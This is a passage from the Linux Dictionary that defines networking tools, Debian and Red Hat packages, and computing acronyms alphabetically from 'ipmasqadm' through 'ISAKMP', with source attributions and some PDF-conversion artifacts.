behind the firewall. IP Masquerade requires the kernel to be compiled with masquerading support (please see documentation for specific kernel options required). From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ipmasqadm*

IP Masquerading additional modules administration From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ipmasqadm*

Utility for configuring extra masquerading functionality Ipmasqadm is used to configure extra masquerading funcionality, usually provided by additional kernel modules. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ipmenu*

A cursel iptables/iproute2 GUI ipmenu is an iptables/iproute2 GUI in cursel (an ncurses library), for all those of you who still prefer the console. It's very easy to use, yet powerful and flexible. You can configure both iptables (packet filtering, mangling, NAT) and iproute2 (routing, etc) with a single GUI! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IPMI*

Intelligent Platform Management Interface (Intel, HP, DELL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ipmi−control*

IPMI control tools This package contains ipmi\_ctl, a commandline tool to query and manipulate the IPMI (Intelligent Platform Management Interface) functionality of an Intel−based machine. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IPMS*

InterPersonal Messaging System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IPN*

Info Pool Network (ISP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IPNG*

Internet Protocol Next Generation (IP, RFC 1550/1752), "IPng" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IPng*

IP Next Generation: a new version of IP which is designed to be an evolutionary step from IPv4. It is a natural increment to IPv4. IPng is a new version of IP which is designed to be an evolutionary step from IPv4. It is a natural increment to IPv4. It can be installed as a normal software upgrade in internet devices and is interoperable with the current IPv4. Its deployment strategy was designed to not have any "flag" days. IPng is designed to run well on high performance networks (e.g., ATM) and at the same time is still efficient for low bandwidth networks (e.g., wireless). In addition, it provides a platform for new internet functionality that will be required in the near future. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IPOC*

Interim Policy Oversight Committee (Internet, TLD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ipolish*

The polish dictionary for ispell. This is the polish dictionary, to be used with the ispell program, version 3.1.04 and following. The dictionary contains roughly 140,000 roots, which expand to about 1,400,000 words. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ipopd*

POP2 and POP3 servers from UW This package contains the POP2 and POP3 servers which were formerly part of the University of Washington IMAP package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ipopd−ssl*

POP2 and POP3 servers from UW This package contains the POP2 and POP3 servers which were formerly part of the University of Washington IMAP package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *iportuguese*

The portuguese dictionary for ispell. This is the portuguese dictionary for ispell as put together by Jose Joao Almeida, <jj@di.uminho.pt> and Ulisses Pinto. See http://www.di.uminho.pt/~jj/pln/ for more information. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IPP*

Internet Presence Provider (Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IPP*

Internet Printing Protocol (IBM, OS/400) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IPP*

Internet Printing Protocol. A new HTTP−like protocol for sending files to a network printer. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ippl*

IP protocols logger ippl is a configurable IP protocols logger. It currently logs incoming ICMP messages, TCP connections and UDP datagrams. It is configured with Apache−like rules and has a built−in DNS cache. It has been developed to replace iplogger. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ipppd*

PPP daemon for syncPPP over ISDN If you want to connect to the internet over ISDN with an internal ISDN card, you will need this. Also needed for allowing dialins from Windows PCs over ISDN. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *iprint*

Trivial command−line integer print utility iprint is a simple utility to print out the octal, hexadecimal, and or ascii values of the characters fed to it on the command line. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *iproute*

Professional tools to control the networking in Linux kernels This is `iproute', the professional set of tools to control the networking behavior in kernels 2.2.x and later. At least, the options CONFIG\_NETLINK and CONFIG\_RTNETLINK must be compiled in the running kernel From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *iproute2*

The iproute package contains networking utilities (ip, tc and rtmon, for example) which are designed to use the advanced networking capabilities of the Linux 2.2.x kernels and later, such as policy routing, fast NAT and packet scheduling. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IPS*

Information Processing Standards From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IPS*

InPlane Switching [technology] (LCD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ipsc*

IP Subnet Calculator for console. The IP Subnet Calculator is a tool that allows network administrators to make calculations that will assist in subnetting a network. You give the network class and subnet bits and you get back the maximum number of subnets, maximum number of hosts per subnet, a bimap showing the breakdown of network bits, subnet bits, and host bits, the decimal and hexadecimal class netmask, the decimal and hexadecimal subnet mask and lists subnets and host information. CIDR support and reverse engineer the network information for a particular interface (e.g. eth0, ppp0). From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IPSE*

Integrated Programming Support Environment (CASE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IPSEC*

Internet Protocol SECurity (org., Internet, IETF, DES) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IPsec*

Security extensions to IP. Traditionally, encryption takes place at the application layer or above. IPsec provides generic encryption for IP packets in such a way that applications are not necessarily aware of the process. IPsec source code is freely available. Key point: IPsec's main use today is when tunneling traffic for VPNs. It can also work for generic encryption of data between two hosts. Algorithms: Diffie−Hellman From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IPSJ*

Information Processing Society of Japan (org., Japan) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *IPSP*

Internet Protocol Security Protocol From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *iptables*

IP packet filter administration From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *iptables*

IP packet filter administration tools for 2.4.4+ kernels netfilter and iptables are the framework inside the Linux 2.4.x kernel which enable packet filtering, network address translation (NAT) and other packet mangling. netfilter is a set of hooks inside the linux 2.4.x kernel's network stack which allows kernel modules to register callback functions called every time a network packet traverses one of those hooks. iptables is a generic table structure for the definition of rulesets. Each rule within an IP table consists out of a number of classifiers (matches) and one connected action (target). netfilter, iptables and the connection tracking as well as the NAT subsystems together build the whole framework. IMPORTANT NOTES: System security is a discipline that cannot be achieved by simply installing the iptables package −− the iptables package is NOT a firewall package. Also, misused rulesets can easily disallow you access to remote and local (yes, even localhost) network services. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *iptables*

Kernel−level Internet packet filter subsystem for the 2.4 and higher version of the Linux kernel; Rules can be enabled to allow or deny network connections to the system. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *iptables*

The iptables utility controls the network packet filtering code in the Linux kernel. If you need to set up firewalls and/or IP masquerading, you should install this package. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *iptables−restore*

Restore IP Tables From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *iptables−save*

Save IP Tables From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IPTC*

International Press Telecommunications Council (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IPTD*

[microsoft] Internet Platform and Tools Division (MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *iptraf*

Interactive Colorful IP LAN Monitor IPTraf is an ncurses−based IP LAN monitor that generates various network statistics including TCP info, UDP counts, ICMP and OSPF information, Ethernet load info, node stats, IP checksum errors, and others. Note that since 2.0.0 IPTraf requires a kernel  $\geq$ 2.2 From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IPU*

Intelligent Processing Unit From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IPU*

ISDN−datex−P−Umsetzer From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *iputils*

The iputils package contains basic utilities for monitoring a network, including ping. The ping command sends a series of ICMP protocol ECHO\_REQUEST packets to a specified network host to discover whetherthe target machine is alive and receiving network traffic. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *iputils*

The iputils package contains ping, a basic networking tool. The ping command sends a series of ICMP protocol ECHO\_REQUEST packets to as pecified network host and can tell you if that machine is alive and receiving network traffic.ipv6calc is a small utility which formats and calculates IPv6 addresses in different ways. It extends the existing address detection on IPv6 initscript setup or

make life easier in adding reverse IPv6 zones to DNSor using in DNS queries like nslookup −q=ANY `ipv6calc −r 3ffe:400:100:f101::1/48` See also here for more details: http://www.bieringer.de/linux/IPv6/ From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IPV6*

Internet Protocol Version 6 (IP, RFC 1883/1884), IPv6 From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ipv6calc*

a small utility for manipulating IPv6 addresses. ipv6calc is a small utility which formats and calculates IPv6 addresses in different ways. host −t any `ipv6calc −r 3ffe:400:100:f101::1/48` See also here for more details: http://www.bieringer.de/linux/IPv6/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IPVR*

Institut fuer Parallele und Verteilte Rechensysteme (org., Uni Stuttgart, Germany) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ipvsadm*

Linux Virtual Server support programs The Linux Virtual Server is a highly scalable and highly available server built on a cluster of real servers. The architecture of the cluster is transparent to end users, and the users see only a single virtual server. This package provides some support programs necessary to implement a virtual server under Linux. With the addition of the mon and heartbeat packages it is possible to implement a complete high−availability solution for Linux. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IPW*

Incremental Packet Writing (CD−R) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IPX*

Internet Packet eXchange (Novell, Netware) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ipx*

Utilities to configure the kernel ipx interface. Utilities to configure the kernel IPX interface. The kernel has to be compiled with IPX support. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *IPX/SPX*

Internet Packet Exchange/Sequenced Packet Exchange − a proprietary protocol stack developed by Novell and based on Xerox Network Systems (XNS) protocol. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *IPXCP*

[PPP] Internetwork Packet eXchange Control Protocol (PPP, RFC 1552) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IPXODI*

IPX Open Datalink Interface (Novell, Netware) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ipxripd*

IPX RIP/SAP daemon ipxripd is a RIP/SAP daemon program for Linux. It makes your Linux computer act as an IPX router. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *IPXSPX*

IPX / Sequenced Packet eXchange (Novell, Netware), "IPX/SPX" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IPXWAN*



#### *IRCS*

Institute for Research in Cognitive Science (org., Uni Pennsylvania, USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IRDA*

InfraRed Data Association (org., manufacturer, IRDA), "IrDA" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *irda*

IrDA(TM) (Infrared Data Association) is an industry standard for wireless, infrared communication between devices. IrDA speeds range from 9600 bps to 4 Mbps. IrDA can be used by many modern devices including laptops, LAN adapters, PDAs, printers, and mobile phones. The Linux−IrDA project is a GPL'd implementation, written from scratch, of the IrDA protocols. Supported IrDA protocols includeIrLAP, IrLMP, IrIAP, IrTTP, IrLPT, IrLAN, IrCOMM, and IrOBEX. The irda−utils package contains a collection of programs that enable the use of IrDA protocols. Most IrDA features are implemented in the kernel, so IrDA support must be enabled in the kernel before any IrDA tools or programs can be used. Some configuration outside the kernelis required, however, and some IrDA features, like IrOBEX, areactually implemented outside the kernel. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IRDS*

Information Resource Dictionary System (ANSI, ISO, IM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *IRF*

Integer Register File (DEC, Alpha, CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IRIS*

Institute for Robotics and Intelligent Systems (org., Canada) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IRL*

In Real Life (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IRLAN*

InfraRed Local Area Network (IRDA, LAN, TTP), "IrLAN" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IRLAP*

InfraRed Link Access Protocol (IRDA, IRLAP), "IrLAP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IRLMP*

InfraRed Link Management Protocol (IRDA, IRLAP), "IrLMP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *IRLMPTP*

InfraRed ??? (IRDA), "IrMLP/TP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IRLPT*

InfraRed Line PrinTer (IRDA, LPT, TTP), "IrLPT" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IRM*

Information Resources Management From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*irm*

Web−based asset tracking system for IT departments and help desks IRM is a powerful web−based asset tracking system built for IT departments and help desks. It keeps detailed information about each computer, as well as a complete history and TODO repair list tracking. From Debian 3.0r0 APT

#### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *irmp3*

A Multimedia Audio Jukebox application. With irmp3 you can control mpg321 (currently, other players are planned) to play songs, lists, and lists of play lists.. irmp3 features 'environments' that you can set to play a certain type of music, alarms, can be controlled over the network, via remote control (requires LIRC) and a number of other useful features, including LCD display and keypad input support via LCDProc. It is most useful for those building MP3 jukeboxes with remote or keypad controls. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IRMX*

Intel Real time Multitasking eXecutive (OS, Intel), "iRMX" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IrNET*

A protocol allowing to carry TCP/IP traffic between two IrDA peers in an efficient fashion. It is a thin layer, passing PPP packets to IrTTP and vice versa. It uses PPP in synchronous mode, because IrTTP offer a reliable sequenced packet service (as opposed to a byte stream). In fact, you could see IrNET as carrying TCP/IP in a IrDA socket, using PPP to provide the glue. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IROBEX*

InfraRed OBject EXchange protocol (IRDA, TTP), "IrOBEX" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *iroffer*

IRC file distribution bot iroffer is a fileserver for irc (commonly referred to as a DCC bot). It uses the DCC feature or irc to send files to other users. iroffer will connect to an irc server and let people request files from it. iroffer is not a script, it is a standalone executable written in c++. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IRP*

I/O Request Packet (I/O) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IRQ*

Interrupt ReQuest From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IRR*

Interrupt Request Register (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IRRP*

Inter−DOMAIN Routing Protocol (ISO 10747) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IRSG*

Internet Research Steering Group (org., Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *irssi*

An IRC client from the author of yagirc, Timo Sirainen. It has a text, GTK and GNOME interface (with integration to the GNOME panel). Irssi's features include configurability, smart nick completion, DCC resuming, support for plugins and perl scripting. This package includes plugins, documentation, config files, help files and themes for the irssi IRC client. At this moment, for compatibility reasons, these files are usable only by irssi−gtk and irssi−gnome. Plugins, documentation etc. for the text−mode version are included in irssi−text. The GTK and GNOME versions of irssi haven't been developed since early 2000, and currently lack much of irssi−text's functionality. Other irssi packages are: irssi−text: text−mode version of the irssi IRC client irssi−gnome: GNOME version of the irssi IRC client irssi−gtk: GTK version of the irssi IRC client irssi−scripts: Perl scripts for irssi−text From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IRT*



[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ISAKMP*

